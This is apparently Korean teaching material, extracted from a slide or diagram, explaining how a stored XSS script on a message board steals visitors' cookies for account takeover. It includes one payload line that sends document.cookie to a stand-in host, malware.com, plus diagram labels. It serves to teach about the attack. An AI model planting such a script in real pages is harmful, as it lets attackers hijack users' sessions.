 다른 사용자의 권한 획득
공격자는 게시판에 악의적인 행위를 하는 스크립트를 삽입
<script>document.write('<img src="http://malware.com/'+document.cookie+' ">');</script>
사용자들이 해당 게시물에 접근했을 때 자신의 쿠키 정보를 공격자 서버에 전달 및 저장
공격자는 획득한 쿠키 정보를 이용하여 다른 사용자의 권한 획득
공격자
악의적인 스크립트 삽입
사용자
악성코드 스크립트 실행
쿠키 정보, URL 등 요청
쿠키 정보, URL 등 전달
공격자
수집 서버
사용자의 쿠키 정보를 이용하여 권한 획득